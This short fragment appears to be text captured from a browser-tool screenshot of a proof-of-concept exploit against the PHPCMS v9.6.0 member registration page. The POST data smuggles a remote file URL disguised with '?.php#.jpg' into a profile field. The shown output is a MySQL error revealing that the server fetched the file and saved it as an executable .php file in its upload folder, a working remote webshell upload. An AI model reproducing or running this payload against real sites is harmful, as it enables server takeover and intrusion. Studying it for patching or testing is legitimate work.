 Load URL
http://127.0.0.1/phpcms_v9.6.0/index.php?m=member&c=index&a=register&siteid=1
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
siteid=1&modelid=11&username=abcd&password=123456&email=abcd@qq.com&info[content]=src=http://10.10.10.1/test.txt?.php#.jpg&dosubmit=1&pro
MySQL Query : INSERT INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`) VALUES ('src=http://127.0.0.1/phpcms_v9.6.0/uploadfile/2017/0422/20170422105345386.php','1')
MySQL Error : Unknown column 'content' in 'field list'
MySQL Errno : 1054
Message :
Need Help?